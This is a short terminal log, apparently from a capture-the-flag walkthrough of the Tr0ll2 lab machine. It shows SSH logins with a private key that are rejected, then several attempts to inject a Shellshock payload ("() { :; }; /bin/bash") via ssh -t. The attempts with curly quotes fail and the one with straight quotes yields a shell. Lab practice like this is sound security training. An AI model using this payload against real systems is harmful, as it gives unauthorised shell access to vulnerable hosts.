 [root@kali:~/下载# ssh -i noob noob@192.168.0.104
TRY HARDER LOL!
Connection to 192.168.0.104 closed.
[root@kali:~/下载# ssh noob@192.168.0.104 -i noob -t “() { :; }; /bin/bash”
-bash: 未预期的符号“(”附近有语法错误
[root@kali:~/下载# ssh noob@192.168.0.104 -i noob -t “(){:;};/bin/bash”
-bash: 未预期的符号“(”附近有语法错误
[root@kali:~/下载# ssh noob@192.168.0.104 -i noob -t “() { :; }; /bin/bash”
-bash: 未预期的符号“(”附近有语法错误
[root@kali:~/下载# ssh noob@192.168.0.104 -i noob -t “() { :; }; /bin/bash”
-bash: 未预期的符号“(”附近有语法错误
[root@kali:~/下载# ssh noob@192.168.0.104 -i noob -t "() { :;}; /bin/bash"
noob@Tr0ll2:~$